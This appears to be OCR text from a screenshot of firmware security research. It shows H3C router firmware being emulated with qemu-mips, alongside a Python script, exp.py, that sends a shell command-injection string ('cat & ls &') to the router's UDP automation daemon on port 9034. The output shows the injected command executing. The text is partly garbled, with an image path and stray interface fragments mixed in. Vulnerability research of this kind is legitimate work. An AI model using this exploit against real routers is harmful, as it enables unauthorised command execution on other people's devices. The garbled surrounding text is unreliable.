 Videos
Trash
Ubuntu 1...
Othe
exp.py
init
web
f0und@f0und-virtual-machine:~/router/H3C/_R100V
> cat & ls
Traceback (most recent call last):
f0und@f0und-virtual-machine: ~/router/H3C/_R100V200R004.bin.extracted/squashfs-root
File Edit View Search Terminal Help
f0und@f0und-virtual-machine:~/router/H3C/_R100V200R004.bin.extracted/squashfs-root$ qemu-mips -L . ./bin/UDPserver
MP AUTOMATION daemon (ver 1.2)
bin dev etc exp.py ftproot home init lib lib32 mnt proc sbin sys tmp uclibc usr var web www
bin dev etc exp.py ftproot home init lib lib32 mnt proc sbin sys tmp uclibc usr var web www
^A
Open
~/router/H3C/_R100V200R
1 #/usr/bin/env python
2 #-*-coding:utf-8-*-
3
4 from socket import *
5
6 HOST = '0.0.0.0'
7 PORT = 9034
8 BUFSIZ = 1024
9 ADDR = (HOST, PORT)
10
11 udpCliendSocket = socket(AF_INET, SOCK_DGRAM)
12 data = "cat & ls &"
13 udpCliendSocket.sendto(data, ADDR)
14 data, ADDR = udpCliendSocket.recvfrom(BUFSIZ)
15 udpCliendSocket.close()